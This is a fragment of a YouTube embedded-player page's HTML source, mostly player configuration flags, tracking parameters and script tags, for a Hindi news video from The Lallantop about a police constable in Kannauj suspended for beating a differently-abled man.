dtrue\u0026quality_cap_for_inline_playback\u003d0\u0026quality_cap_for_inline_playback_ads\u003d0\u0026read_ahead_model_name\u003d\u0026refactor_mta_default_track_selection\u003dtrue\u0026reject_hidden_live_formats\u003dtrue\u0026reject_live_vp9_mq_clear_with_no_abr_ladder\u003dtrue\u0026remove_chevron_from_ad_disclosure_banner_h5\u003dtrue\u0026remove_masthead_channel_banner_on_refresh\u003dtrue\u0026remove_slot_id_exited_trigger_for_dai_in_player_slot_expire\u003dtrue\u0026replace_client_url_parsing_with_server_signal\u003dtrue\u0026replace_playability_retriever_in_watch\u003dtrue\u0026return_drm_product_unknown_for_clear_playbacks\u003dtrue\u0026sabr_enable_host_fallback\u003dtrue\u0026self_podding_header_string_template\u003dself_podding_interstitial_message\u0026self_podding_midroll_choice_string_template\u003dself_podding_midroll_choice\u0026send_config_hash_timer\u003d0\u0026serve_adaptive_fmts_for_live_streams\u003dtrue\u0026set_mock_id_as_expected_content_binding\u003d\u0026shell_load_gcf\u003dtrue\u0026shorten_initial_gel_batch_timeout\u003dtrue\u0026shorts_mode_to_player_api\u003dtrue\u0026simply_embedded_enable_botguard\u003dtrue\u0026slow_compressions_before_abandon_count\u003d4\u0026small_avatars_for_comments\u003dtrue\u0026smart_skip_web_player_bar_min_hover_length_milliseconds\u003d1000\u0026smarter_ve_dedupping\u003dtrue\u0026speedmaster_cancellation_movement_dp\u003d10\u0026speedmaster_playback_rate\u003d2.0\u0026speedmaster_touch_activation_ms\u003d500\u0026stop_handling_click_for_non_rendering_overlay_layout\u003dtrue\u0026streaming_data_emergency_itag_blacklist\u003d[]\u0026substitute_ad_cpn_macro_in_ssdai\u003dtrue\u0026suppress_error_204_logging\u003dtrue\u0026trim_adaptive_formats_signature_cipher_for_sabr_content\u003dtrue\u0026tv_pacf_logging_sample_rate\u003d0.01\u0026tvhtml5_unplugged_preload_cache_size\u003d5\u0026use_event_time_ms_header\u003dtrue\u0026use_fifo_for_networkless\u003dtrue\u0026use_generated_media_keys_in_fairplay_requests\u003dtrue\u0026use_inlined_player_rpc\u003dtrue\u0026use_new_codecs_string_api\u003dtrue\u0026use_request_time_ms_header\u003dtrue\u0026use_rta_for_player\u003dtrue\u0026use_session_based_sampling\u003dtrue\u0026use_simplified_remove_webm_rules\u003dtrue\u0026use_thumbnail_overlay_time_status_renderer_for_live_badge\u003dtrue\u0026use_video_playback_premium_signal\u003dtrue\u0026variable_buffer_timeout_ms\u003d0\u0026vp9_drm_live\u003dtrue\u0026vss_final_ping_send_and_write\u003dtrue\u0026vss_playback_use_send_and_write\u003dtrue\u0026web_api_url\u003dtrue\u0026web_attention_logging_scroll_throttle\u003d500.0\u0026web_attention_logging_throttle\u003d500\u0026web_button_vm_refactor_disabled\u003dtrue\u0026web_cinematic_watch_settings\u003dtrue\u0026web_client_version_override\u003d\u0026web_collect_offline_state\u003dtrue\u0026web_component_wrapper_track_owner\u003dtrue\u0026web_csi_action_sampling_enabled\u003dtrue\u0026web_dedupe_ve_grafting\u003dtrue\u0026web_enable_ab_rsp_cl\u003dtrue\u0026web_enable_caption_language_preference_stickiness\u003dtrue\u0026web_enable_course_icon_update\u003dtrue\u0026web_enable_error_204\u003dtrue\u0026web_enable_keyboard_shortcut_for_timely_actions\u003dtrue\u0026web_enable_shopping_timely_shelf_client\u003dtrue\u0026web_enable_timely_actions\u003dtrue\u0026web_fix_fine_scrubbing_false_play\u003dtrue\u0026web_foreground_heartbeat_interval_ms\u003d28000\u0026web_fullscreen_shorts\u003dtrue\u0026web_gcf_hashes_innertube\u003dtrue\u0026web_gel_debounce_ms\u003d10000\u0026web_gel_timeout_cap\u003dtrue\u0026web_heat_map_v2\u003dtrue\u0026web_hide_next_button\u003dtrue\u0026web_hide_watch_info_empty\u003dtrue\u0026web_load_prediction_threshold\u003d0.1\u0026web_logging_max_batch\u003d100\u0026web_max_tracing_events\u003d50\u0026web_navigation_prediction_threshold\u003d0.1\u0026web_op_signal_type_banlist\u003d[]\u0026web_playback_associated_log_ctt\u003dtrue\u0026web_playback_associated_ve\u003dtrue\u0026web_player_api_logging_fraction\u003d0.01\u0026web_player_big_mode_screen_width_cutoff\u003d4001\u0026web_player_default_peeking_px\u003d36\u0026web_player_enable_featured_product_banner_exclusives_on_desktop\u003dtrue\u0026web_player_enable_featured_product_banner_promotion_text_on_desktop\u003dtrue\u0026web_player_innertube_playlist_update\u003dtrue\u0026web_player_ipp_canary_type_for_logging\u003d\u0026web_player_log_click_before_generating_ve_conversion_params\u003dtrue\u0026web_player_miniplayer_in_context_menu\u003dtrue\u0026web_player_mouse_idle_wait_time_ms\u003d3000\u0026web_player_music_visualizer_treatment\u003dfake\u0026web_player_offline_playlist_auto_refresh\u003dtrue\u0026web_player_playable_sequences_refactor\u003dtrue\u0026web_player_quick_hide_timeout_ms\u003d250\u0026web_player_seek_chapters_by_shortcut\u003dtrue\u0026web_player_seek_overlay_additional_arrow_threshold\u003d200\u0026web_player_seek_overlay_duration_bump_scale\u003d0.9\u0026web_player_seek_overlay_linger_duration\u003d1000\u0026web_player_sentinel_is_uniplayer\u003dtrue\u0026web_player_show_music_in_this_video_graphic\u003dvideo_thumbnail\u0026web_player_spacebar_control_bugfix\u003dtrue\u0026web_player_ss_dai_ad_fetching_timeout_ms\u003d15000\u0026web_player_ss_media_time_offset\u003dtrue\u0026web_player_touch_idle_wait_time_ms\u003d4000\u0026web_player_transfer_timeout_threshold_ms\u003d10800000\u0026web_player_use_cinematic_label_2\u003dtrue\u0026web_player_use_new_api_for_quality_pullback\u003dtrue\u0026web_player_use_screen_width_for_big_mode\u003dtrue\u0026web_prefetch_preload_video\u003dtrue\u0026web_progress_bar_draggable\u003dtrue\u0026web_remix_allow_up_to_3x_playback_rate\u003dtrue\u0026web_resizable_advertiser_banner_on_masthead_safari_fix\u003dtrue\u0026web_settings_menu_surface_custom_playback\u003dtrue\u0026web_settings_use_input_slider\u003dtrue\u0026web_tracing_enabled_spans\u003d[event, command]\u0026web_tracing_session_replay\u003d0\u0026web_wiz_attributed_string\u003dtrue\u0026webpo_exit_on_net_err\u003dtrue\u0026wil_icon_max_concurrent_fetches\u003d9999\u0026wiz_diff_overwritable\u003dtrue\u0026wiz_stamper_new_context_api\u003dtrue\u0026woffle_enable_download_status\u003dtrue\u0026woffle_used_state_report\u003dtrue\u0026wpo_gel_strz\u003dtrue\u0026write_reload_player_response_token_to_ustreamer_config_for_vod\u003dtrue\u0026ws_av1_max_height_floor\u003d0\u0026ws_av1_max_width_floor\u003d0\u0026ws_use_centralized_hqa_filter\u003dtrue\u0026ytidb_remake_db_retries\u003d3\u0026ytidb_reopen_db_retries\u003d3\u0026ytidb_transaction_ended_event_rate_limit\u003d0.02","startMuted":false,"disableFullscreen":false,"mobileIphoneSupportsInlinePlayback":true,"isMobileDevice":false,"cspNonce":"4FP026iCO-1CqsAYCEd8RQ","canaryState":"none","enableCsiLogging":true,"loaderUrl":"https://www.newsbuyback.com/2020/09/up-%E0%A4%95%E0%A5%87-kannauj-%E0%A4%AE%E0%A5%87%E0%A4%82-police-constable-%E0%A4%A8%E0%A5%87-differently-abled-%E0%A4%B8%E0%A5%87-%E0%A4%AE%E0%A4%BE%E0%A4%B0%E0%A4%AA%E0%A5%80%E0%A4%9F-%E0%A4%95/","disableAutonav":false,"enableContentOwnerRelatedVideos":true,"isEmbed":true,"captionsLanguageLoadPolicy":1,"progressBarColor":"red","autohide":2,"disableCastApi":false,"serializedEmbedConfig":"{\"disableRelatedVideos\":true}","disableMdxCast":false,"datasyncId":"V6ad517f1||","encryptedHostFlags":"[base64]","canaryStage":"","trustedJsUrl":{"privateDoNotAccessOrElseTrustedResourceUrlWrappedValue":"/s/player/652bbb94/player_ias.vflset/en_GB/base.js"},"trustedCssUrl":{"privateDoNotAccessOrElseTrustedResourceUrlWrappedValue":"/s/player/652bbb94/www-player.css"},"houseBrandUserStatus":"not_present","enableSabrOnEmbed":false,"serializedClientExperimentFlags":"45713225\u003d0\u002645713227\u003d0\u002645718175\u003d0.0\u002645718176\u003d0.0\u002645721421\u003d0\u002645725538\u003d0.0\u002645725539\u003d0.0\u002645725540\u003d0.0\u002645725541\u003d0.0\u002645725542\u003d0.0\u002645725543\u003d0.0\u002645728334\u003d0.0\u002645729215\u003dtrue\u002645732704\u003dtrue\u002645732791\u003dtrue\u002645735428\u003d4000.0\u002645737488\u003d0.0\u002645737489\u003d0.0\u002645739023\u003d0.0\u002645741339\u003d0.0\u002645741773\u003d0.0\u002645743228\u003d0.0\u002645746966\u003d0.0\u002645746967\u003d0.0\u002645747053\u003d0.0\u002645750947\u003d10240"}},"XSRF_FIELD_NAME":"session_token","XSRF_TOKEN":"[base64]\u003d\u003d","SERVER_VERSION":"prod","DATASYNC_ID":"V6ad517f1||","SERIALIZED_CLIENT_CONFIG_DATA":"[base64]%3D","ROOT_VE_TYPE":16623,"CLIENT_PROTOCOL":"h2","CLIENT_TRANSPORT":"tcp","PLAYER_CLIENT_VERSION":"1.20260127.01.00","TIME_CREATED_MS":1769724514214,"VALID_SESSION_TEMPDATA_DOMAINS":["youtu.be","youtube.com","www.youtube.com","web-green-qa.youtube.com","web-release-qa.youtube.com","web-integration-qa.youtube.com","m.youtube.com","mweb-green-qa.youtube.com","mweb-release-qa.youtube.com","mweb-integration-qa.youtube.com","studio.youtube.com","studio-green-qa.youtube.com","studio-integration-qa.youtube.com"],"LOTTIE_URL":{"privateDoNotAccessOrElseTrustedResourceUrlWrappedValue":"https://www.youtube.com/s/desktop/6cd492c3/jsbin/lottie-light.vflset/lottie-light.js"},"IDENTITY_MEMENTO":{"visitor_data":"CgtSaFA1RE9lakRpWSjitO_LBjIKCgJVUxIEGgAgRA%3D%3D"},"ENABLE_JS_API":true,"PLAYER_VARS":{"embedded_player_response":"{\"responseContext\":{\"visitorData\":\"CgtSaFA1RE9lakRpWSjitO_LBjIKCgJVUxIEGgAgRIIBSsObaikAUPTji2IqRV_yzCCvnNXlFuhWBleIpJqxR9i-E0pR7hJ7R6J_NknwUHno9MOsp8BVYQl7ETUqi1wIOBEEqc8HiN_7frar\",\"serviceTrackingParams\":[{\"service\":\"CSI\",\"params\":[{\"key\":\"c\",\"value\":\"WEB_EMBEDDED_PLAYER\"},{\"key\":\"cver\",\"value\":\"1.20260128.05.00\"},{\"key\":\"yt_li\",\"value\":\"0\"},{\"key\":\"GetEmbeddedPlayer_rid\",\"value\":\"0x8232d8a0f9a54d50\"}]},{\"service\":\"GFEEDBACK\",\"params\":[{\"key\":\"logged_in\",\"value\":\"0\"}]},{\"service\":\"GUIDED_HELP\",\"params\":[{\"key\":\"logged_in\",\"value\":\"0\"}]},{\"service\":\"ECATCHER\",\"params\":[{\"key\":\"client.version\",\"value\":\"20260128\"},{\"key\":\"client.name\",\"value\":\"WEB_EMBEDDED_PLAYER\"}]}]},\"embedPreview\":{\"thumbnailPreviewRenderer\":{\"title\":{\"runs\":[{\"text\":\"UP के Kannauj में Police Constable ने Differently Abled से मारपीट की, Video Viral होने पर Suspend\"}]},\"defaultThumbnail\":{\"thumbnails\":[{\"url\":\"https://i.ytimg.com/vi_webp/-ZcWgotGUuA/default.webp\",\"width\":120,\"height\":90},{\"url\":\"https://i.ytimg.com/vi/-ZcWgotGUuA/hqdefault.jpg?sqp\u003d-oaymwEbCKgBEF5IVfKriqkDDggBFQAAiEIYAXABwAEG\\u0026rs\u003dAOn4CLApkCvGj-9bNb4lqtE6rslgRcNowA\",\"width\":168,\"height\":94},{\"url\":\"https://i.ytimg.com/vi/-ZcWgotGUuA/hqdefault.jpg?sqp\u003d-oaymwEbCMQBEG5IVfKriqkDDggBFQAAiEIYAXABwAEG\\u0026rs\u003dAOn4CLBuFPP3u0GhOBvUyNq7BEEWFN1nhg\",\"width\":196,\"height\":110},{\"url\":\"https://i.ytimg.com/vi/-ZcWgotGUuA/hqdefault.jpg?sqp\u003d-oaymwEcCPYBEIoBSFXyq4qpAw4IARUAAIhCGAFwAcABBg\u003d\u003d\\u0026rs\u003dAOn4CLCHGvFWXO26CaqRv-xmqx_6r3hvDg\",\"width\":246,\"height\":138},{\"url\":\"https://i.ytimg.com/vi_webp/-ZcWgotGUuA/mqdefault.webp\",\"width\":320,\"height\":180},{\"url\":\"https://i.ytimg.com/vi/-ZcWgotGUuA/hqdefault.jpg?sqp\u003d-oaymwEcCNACELwBSFXyq4qpAw4IARUAAIhCGAFwAcABBg\u003d\u003d\\u0026rs\u003dAOn4CLBKeGihdyvPXkxvnVdhI5k2ufriNw\",\"width\":336,\"height\":188},{\"url\":\"https://i.ytimg.com/vi_webp/-ZcWgotGUuA/hqdefault.webp\",\"width\":480,\"height\":360},{\"url\":\"https://i.ytimg.com/vi_webp/-ZcWgotGUuA/sddefault.webp\",\"width\":640,\"height\":480},{\"url\":\"https://i.ytimg.com/vi_webp/-ZcWgotGUuA/maxresdefault.webp\",\"width\":1920,\"height\":1080}]},\"playButton\":{\"buttonRenderer\":{\"style\":\"STYLE_DEFAULT\",\"size\":\"SIZE_DEFAULT\",\"isDisabled\":false,\"navigationEndpoint\":{\"clickTrackingParams\":\"CAkQ8FsiEwirwpTI4bGSAxVnlf8EHbgVAf_KAQRpuxgi\",\"watchEndpoint\":{\"videoId\":\"-ZcWgotGUuA\"}},\"accessibility\":{\"label\":\"Play UP के Kannauj में Police Constable ने Differently Abled से मारपीट की, Video Viral होने पर Suspend\"},\"trackingParams\":\"CAkQ8FsiEwirwpTI4bGSAxVnlf8EHbgVAf8\u003d\"}},\"videoDetails\":{\"embeddedPlayerOverlayVideoDetailsRenderer\":{\"channelThumbnail\":{\"thumbnails\":[{\"url\":\"https://yt3.ggpht.com/CdR2ybs_Tz3mnJANjVWszTsYsSQbVmFUdYnqndK-K7j-tKRYH6Yz8gZpHb5bOvEtgFyHyAzMgQ\u003ds68-c-k-c0x00ffffff-no-rj\",\"width\":68,\"height\":68}]},\"collapsedRenderer\":{\"embeddedPlayerOverlayVideoDetailsCollapsedRenderer\":{\"title\":{\"runs\":[{\"text\":\"UP के Kannauj में Police Constable ने Differently Abled से मारपीट की, Video Viral होने पर Suspend\",\"navigationEndpoint\":{\"clickTrackingParams\":\"CAgQ46ICIhMIq8KUyOGxkgMVZ5X_BB24FQH_ygEEabsYIg\u003d\u003d\",\"urlEndpoint\":{\"url\":\"https://www.youtube.com/watch?v\u003d-ZcWgotGUuA\"}}}]},\"subtitle\":{\"runs\":[{\"text\":\"106k views • 1k comments\"}]},\"trackingParams\":\"CAgQ46ICIhMIq8KUyOGxkgMVZ5X_BB24FQH_\"}},\"expandedRenderer\":{\"embeddedPlayerOverlayVideoDetailsExpandedRenderer\":{\"title\":{\"runs\":[{\"text\":\"The Lallantop\"}]},\"subscribeButton\":{\"subscribeButtonRenderer\":{\"buttonText\":{\"runs\":[{\"text\":\"Subscribe\"}]},\"subscribed\":false,\"enabled\":true,\"type\":\"FREE\",\"channelId\":\"UCx8Z14PpntdaxCt2hakbQLQ\",\"showPreferences\":false,\"subscribedButtonText\":{\"runs\":[{\"text\":\"Subscribed\"}]},\"unsubscribedButtonText\":{\"runs\":[{\"text\":\"Subscribe\"}]},\"trackingParams\":\"CAcQmysiEwirwpTI4bGSAxVnlf8EHbgVAf8yCWl2LWVtYmVkcw\u003d\u003d\",\"unsubscribeButtonText\":{\"runs\":[{\"text\":\"Unsubscribe\"}]},\"serviceEndpoints\":[{\"clickTrackingParams\":\"CAcQmysiEwirwpTI4bGSAxVnlf8EHbgVAf8yCWl2LWVtYmVkc8oBBGm7GCI\u003d\",\"subscribeEndpoint\":{\"channelIds\":[\"UCx8Z14PpntdaxCt2hakbQLQ\"],\"params\":\"EgIIBxgB\"}},{\"clickTrackingParams\":\"CAcQmysiEwirwpTI4bGSAxVnlf8EHbgVAf8yCWl2LWVtYmVkc8oBBGm7GCI\u003d\",\"unsubscribeEndpoint\":{\"channelIds\":[\"UCx8Z14PpntdaxCt2hakbQLQ\"],\"params\":\"CgIIBxgB\"}}]}},\"subtitle\":{\"runs\":[{\"text\":\"34.7m subscribers\"}]},\"trackingParams\":\"CAYQ5KICIhMIq8KUyOGxkgMVZ5X_BB24FQH_\"}},\"channelThumbnailEndpoint\":{\"clickTrackingParams\":\"CAAQru4BIhMIq8KUyOGxkgMVZ5X_BB24FQH_ygEEabsYIg\u003d\u003d\",\"channelThumbnailEndpoint\":{\"urlEndpoint\":{\"clickTrackingParams\":\"CAAQru4BIhMIq8KUyOGxkgMVZ5X_BB24FQH_ygEEabsYIg\u003d\u003d\",\"urlEndpoint\":{\"url\":\"/channel/UCx8Z14PpntdaxCt2hakbQLQ\"}}}}}},\"shareButton\":{\"buttonRenderer\":{\"style\":\"STYLE_OPACITY\",\"size\":\"SIZE_DEFAULT\",\"isDisabled\":false,\"text\":{\"runs\":[{\"text\":\"Copy link\"}]},\"icon\":{\"iconType\":\"LINK\"},\"navigationEndpoint\":{\"clickTrackingParams\":\"CAEQ8FsiEwirwpTI4bGSAxVnlf8EHbgVAf_KAQRpuxgi\",\"copyTextEndpoint\":{\"text\":\"https://youtu.be/-ZcWgotGUuA\",\"successActions\":[{\"clickTrackingParams\":\"CAEQ8FsiEwirwpTI4bGSAxVnlf8EHbgVAf_KAQRpuxgi\",\"addToToastAction\":{\"item\":{\"notificationActionRenderer\":{\"responseText\":{\"runs\":[{\"text\":\"Link copied to clipboard\"}]},\"actionButton\":{\"buttonRenderer\":{\"trackingParams\":\"CAUQ8FsiEwirwpTI4bGSAxVnlf8EHbgVAf8\u003d\"}},\"trackingParams\":\"CAQQuWoiEwirwpTI4bGSAxVnlf8EHbgVAf8\u003d\"}}}}],\"failureActions\":[{\"clickTrackingParams\":\"CAEQ8FsiEwirwpTI4bGSAxVnlf8EHbgVAf_KAQRpuxgi\",\"addToToastAction\":{\"item\":{\"notificationActionRenderer\":{\"responseText\":{\"runs\":[{\"text\":\"Unable to copy link to clipboard\"}]},\"actionButton\":{\"buttonRenderer\":{\"trackingParams\":\"CAMQ8FsiEwirwpTI4bGSAxVnlf8EHbgVAf8\u003d\"}},\"trackingParams\":\"CAIQuWoiEwirwpTI4bGSAxVnlf8EHbgVAf8\u003d\"}}}}]}},\"accessibility\":{\"label\":\"Copy link\"},\"trackingParams\":\"CAEQ8FsiEwirwpTI4bGSAxVnlf8EHbgVAf8\u003d\"}},\"videoDurationSeconds\":\"213\",\"webPlayerActionsPorting\":{\"subscribeCommand\":{\"clickTrackingParams\":\"CAAQru4BIhMIq8KUyOGxkgMVZ5X_BB24FQH_ygEEabsYIg\u003d\u003d\",\"subscribeEndpoint\":{\"channelIds\":[\"UCx8Z14PpntdaxCt2hakbQLQ\"],\"params\":\"EgIIBxgB\"}},\"unsubscribeCommand\":{\"clickTrackingParams\":\"CAAQru4BIhMIq8KUyOGxkgMVZ5X_BB24FQH_ygEEabsYIg\u003d\u003d\",\"unsubscribeEndpoint\":{\"channelIds\":[\"UCx8Z14PpntdaxCt2hakbQLQ\"],\"params\":\"CgIIBxgB\"}}}}},\"trackingParams\":\"CAAQru4BIhMIq8KUyOGxkgMVZ5X_BB24FQH_\",\"permissions\":{\"allowImaMonetization\":false,\"allowPfpUnbranded\":false},\"videoFlags\":{\"playableInEmbed\":true,\"isCrawlable\":true},\"previewPlayabilityStatus\":{\"status\":\"OK\",\"playableInEmbed\":true,\"contextParams\":\"Q0FFU0FnZ0E\u003d\"},\"embeddedPlayerMode\":\"EMBEDDED_PLAYER_MODE_DEFAULT\",\"embeddedPlayerConfig\":{\"embeddedPlayerMode\":\"EMBEDDED_PLAYER_MODE_DEFAULT\",\"embeddedPlayerFlags\":{}},\"embeddedPlayerContext\":{\"embeddedPlayerEncryptedContext\":\"[base64]\",\"ancestorOriginsSupported\":false}}","autoplay":false,"cc_load_policy":1,"color":"red","controls":"SHOW","fs":true,"hl":"en_GB","iv_load_policy":3,"loop":false,"playsinline":true,"rel":"HIDE_OR_SCOPED","autohide":2,"video_id":"-ZcWgotGUuA","privembed":true},"POST_MESSAGE_ORIGIN":"*","VIDEO_ID":"-ZcWgotGUuA","DOMAIN_ADMIN_STATE":"","COOKIELESS":true});window.ytcfg.obfuscatedData_ = [];</script><script nonce="4FP026iCO-1CqsAYCEd8RQ">window.yterr=window.yterr||true;window.unhandledErrorMessages={};
window.onerror=function(msg,url,line,opt_columnNumber,opt_error){var err;if(opt_error)err=opt_error;else{err=new Error;err.message=msg;err.fileName=url;err.lineNumber=line;if(!isNaN(opt_columnNumber))err["columnNumber"]=opt_columnNumber}var message=String(err.message);if(!err.message||message in window.unhandledErrorMessages)return;window.unhandledErrorMessages[message]=true;var img=new Image;window.emergencyTimeoutImg=img;img.onload=img.onerror=function(){delete window.emergencyTimeoutImg};var values=
{"client.name":ytcfg.get("INNERTUBE_CONTEXT_CLIENT_NAME"),"client.version":ytcfg.get("INNERTUBE_CONTEXT_CLIENT_VERSION"),"msg":message,"type":"UnhandledWindow"+err.name,"file":err.fileName,"line":err.lineNumber,"stack":(err.stack||"").substr(0,500)};var parts=[ytcfg.get("EMERGENCY_BASE_URL","/error_204?t=jserror&level=ERROR")];var key;for(key in values){var value=values[key];if(value)parts.push(key+"="+encodeURIComponent(value))}img.src=parts.join("&")};
</script><script nonce="4FP026iCO-1CqsAYCEd8RQ">var yterr = yterr || true;</script><link rel="preload" href="/s/player/652bbb94/player_ias.vflset/en_GB/embed.js" name="player/embed" as="script" nonce="4FP026iCO-1CqsAYCEd8RQ"><link rel="preconnect" href="https://i.ytimg.com"><script data-id="_gd" nonce="4FP026iCO-1CqsAYCEd8RQ">window.WIZ_global_data = {"AfY8Hf":true,"HiPsbb":0,"MUE6Ne":"youtube_web","MuJWjd":false,"UUFaWc":"%.@.null,1000,2]","cfb2h":"youtube.web-front-end-critical_20260128.10_p0","fPDxwd":[],"hsFLT":"%.@.null,1000,2]","iCzhFc":false,"nQyAE":{},"oxN3nb":{"1":false,"0":false,"610401301":false,"899588437":false,"772657768":true,"513659523":false,"568333945":true,"1331761403":false,"651175828":false,"722764542":false,"748402145":false,"748402146":false,"748402147":true,"824648567":true,"824656860":false,"333098724":false,"861377723":false,"861377724":false},"u4g7r":"%.@.null,1,2]","vJQk6":false,"xnI9P":true,"xwAfE":true,"yFnxrf":2486};</script><title>YouTube</title><link rel="canonical" href="https://www.youtube.com/watch?v=-ZcWgotGUuA"></head><body class="date-20260129 en_GB ltr  site-center-aligned site-as-giant-card webkit webkit-537" dir="ltr"><div id="player"></div><script src="/s/embeds/08323ac8/www-embed-player-es6.vflset/www-embed-player-es6.js" name="embed_client" id="base-js" nonce="4FP026iCO-1CqsAYCEd8RQ"></script><script src="/s/player/652bbb94/player_ias.vflset/en_GB/base.js" name="player/base" nonce="4FP026iCO-1CqsAYCEd8RQ"></script><script nonce="4FP026iCO-1CqsAYCEd8RQ">writeEmbed();</script><script nonce="4FP026iCO-1CqsAYCEd8RQ">(function() {window.ytAtR = '\x7b\x22responseContext\x22:\x7b\x22visitorData\x22:\x22CgtSaFA1RE9lakRpWSjitO_LBjIKCgJVUxIEGgAgRIIBSuR9kmM3VAgk_GH99wxWf9UFoHvVc0XZv87CizK2UEH-LLsCfDLBJOTxiz9yGMZR-7d17doGpNH5lyVKIb7jgO0jhVFU-AWFWSdi\x22,\x22serviceTrackingParams\x22:\x5b\x7b\x22service\x22:\x22CSI\x22,\x22params\x22:\x5b\x7b\x22key\x22:\x22c\x22,\x22value\x22:\x22WEB_EMBEDDED_PLAYER\x22\x7d,\x7b\x22key\x22:\x22cver\x22,\x22value\x22:\x221.20260128.05.00\x22\x7d,\x7b\x22key\x22:\x22yt_li\x22,\x22value\x22:\x220\x22\x7d,\x7b\x22key\x22:\x22GetAttestationChallenge_rid\x22,\x22value\x22:\x220x8232d8a0f9a54d50\x22\x7d\x5d\x7d,\x7b\x22service\x22:\x22GFEEDBACK\x22,\x22params\x22:\x5b\x7b\x22key\x22:\x22logged_in\x22,\x22value\x22:\x220\x22\x7d\x5d\x7d,\x7b\x22service\x22:\x22GUIDED_HELP\x22,\x22params\x22:\x5b\x7b\x22key\x22:\x22logged_in\x22,\x22value\x22:\x220\x22\x7d\x5d\x7d,\x7b\x22service\x22:\x22ECATCHER\x22,\x22params\x22:\x5b\x7b\x22key\x22:\x22client.version\x22,\x22value\x22:\x2220260128\x22\x7d,\x7b\x22key\x22:\x22client.name\x22,\x22value\x22:\x22WEB_EMBEDDED_PLAYER\x22\x7d\x5d\x7d\x5d\x7d,\x22challenge\x22:\x22a\x3d6\\u0026a2\x3d10\\u0026c\x3d1769724514\\u0026d\x3d56\\u0026t\x3d21600\\u0026c1a\x3d1\\u0026c6a\x3d1\\u0026c6b\x3d1\\u0026hh\x3dJKl5jq99vuFGj0Km9jmpwZTFkgk4gmT76E-dHwMUkVI\x22,\x22bgChallenge\x22:\x7b\x22interpreterUrl\x22:\x7b\x22privateDoNotAccessOrElseTrustedResourceUrlWrappedValue\x22:\x22\/\/www.google.com\/js\/th\/O7Brsst-eKRSBMqZEzo84u91_54NIqrtMXpCF32IP3I.js\x22\x7d,\x22interpreterHash\x22:\x22O7Brsst-eKRSBMqZEzo84u91_54NIqrtMXpCF32IP3I\x22,\x22program\x22:\x22kcgihh7wAn2pDkdakx4aFYjl\/wPLy6cmX1VscaO6JuuSbwFkfAFAHL8qtJ2dvdohQFUQOljHG5lRMLpxkvyq1+6J1MgJq3YEaLe0WnUBU3Oz3mhLHjXVow7qRaNYCdUAVehxlbHiF24O\/\/LmNyGoJB77np\/7mfgOyLVjoivf0\/yts6BOv0A7oB33NZFxwZLnEU9rzx2ggeGvJKptg6ZHFgh3TbWcCVnNacfq1ai0HCvm9nf9z7XHjct7slpPsKWkyBowlJUIZ7fGCfOk1ToWsifQRgIApdE+tPnbnx2BupCKwt\/\/W+67ENcednWK4ZsxcXSDVjdT2hGde7Ts0dw1raW5BsQaAVLupuY1o7JDcIQ6IMxQ7SC6QjDivezdngbrQkXlA9YSGUmh+0oculAbdhATHxhDivIXgqeJxhEUTyNVToNhW5c4mK\/GuJhiOV2GPJ+H2REB35NMRfD\/iKR0fWFxEzVd\/AH5ow37K3JrSPSa\/[base64]\/4cUMjhMDMKvNGRWnQ308ry3dA8We\/eNeOcnMyfRLYFcUW1AokSbrGmUiCbyo2L6GDAAliDAKUWpRMhlgiajomEpeEQrejgom\/LsOmo1RiTYtw3MQwkXtVQF8D+Kqa8t0WYqnJUWW6dGVYHGYW\/5vrnM31u\/HRFaQ5sW2wljUWyA79Vtn84pdHShtRXu2mr720HLZVKMUVb3R33UwCJ6S+gM3w1ID\/otFpVBHWuH3lkkKLMdUSp\/EFRSNMc4I5sRtqpiDJcjuO1PrbyxXcoN+yyHpB1Wk9HcOgIZWidzRD2rEHMQRuF3qCo4SGUGcypVZYY\/Qb7mE40cCVYlWIot09gs2tzKOFCDl8WVCH3DFkmXw+\/hcGBY4dZn3UxX\/[base64]\/0fhRhCA2D4\/RrnlLyEgtOzDiNVUNqCSQ428+ERh\/LEkUJBrpdXKWDvRwXuIGFWeHNvSEyBvabvkNEvmEf7yaQbgEx4khv1YfaXRVQfLUU4BPRMVLGdaWXzoEXiKokOrfGWEaDKkaGABGnV8SFa3GsThnNWJyY91KHYSEg7j\/mFuI1ZbzfUbDQYzALdF9tnUkX6UTwwEVTFq9czZQmgjPvuQ+tvwzdMJRvWFrFgPshDWXV1n4zN0BCT8xwz7Wajkr27jUuFXHUIp4wC0DQAFq\/+qe6MiDt2Pfwe4GuShPyPStKX0LF5DmWBsnvSCcR+R1D+0dbpFUKNFEKnF5QP3rCmeBKVeKxvCTnsc8f1MB4ZLAOC8wcsqwPl89+cZKps\/hM1Lh\/GNJ1CIYRPPwj333raWjy4mb4gcpHXAZxl5iYuZYiawK2G25rZaRzc\/y0lTq\/ZopAZNPhNMg8iVdClNIhr\/Um94kqHwo0j0wRVgN1yh4+qX3Y2edN7dzxes8u+znfIhOiokDNjhRBWyhe456lTHsDhztQYcvoQWrTyJXGXHf5wA8PVYveBEOa7uEWWzeWScM3zh37w9Z9\/\/L+vCflY8EFaZNOpjzs\/FAUbvHer99lHzjE+sVV+JuM3C3c6USxa\/h3VtSSJums32tvkKZ\/Sp\/sass7D4kLBjQTrSCOexPSMwmDw7\/XBGcOlP0cG0kgAqRt9bU7lHCeaI\/SE\/zBqiCoYHRjJHdqiEvgc2F8HIc1mMuQCrChmGTs16HO6h1atT4vq7wnJoYnso\/kUITKrJ4ch4ToDioT\/8FcINc2dDDu0JqT34+q60PJGbBLp9Qol2sF2swz60bm2gHE+NZl5uPWfnZMFBRgyA4ZwNVKoVqE1PFZF3u0irhGJxLvAYQFe0osgCbFHzh1WZrZSufo0QSci5CdRnOh09wI4ZiaoNGLWiSxJJVh2QZSuhHK7nFNWEMxQhTHA\/matJbystVI33eHllUtjskCIOsEmWspQhRsTiShKegH9xSN2zoivByb2ApGuJQP0zu3YPwma4GN3T2xOlKmdWPWJtmRfH2q260eEOIEVOXvaQO2vOoN7lvMyt\/+dqe18XwVp9LoLfzdGOoa7z8a6fU2b1u+EbuG\/FaA2xRADMbCEkIGfT08irGTVVMHWHAwUc4lgJryr13v7buQS+aV5\/jso\/SS9eWjbDRPWcVCDIX5JOYzrMnckdJ0+WvuYq7dPDAfv5PReMn5iukYMkTBNpj\/76XmnhcejbVfO7dCB5CJRGPGPrL2gya9CdW0NYgljs6grR95+L2L1B10sA8Nw1MaLTXAxuFOGDGHSFKG3f142exrS5iFjO\/EATZgSqq3pQhJeP\/zf22ahlJU76gZYfknPafWQN1MzjOV\/QJ31RhGvRB+Futi8DaxbaOAoccnDyI4iOC5pLlQAMd1LezDLF2AWits0tiZ022LK6upAjvdxPpiUUVQfCa3hfmWgibtG\/M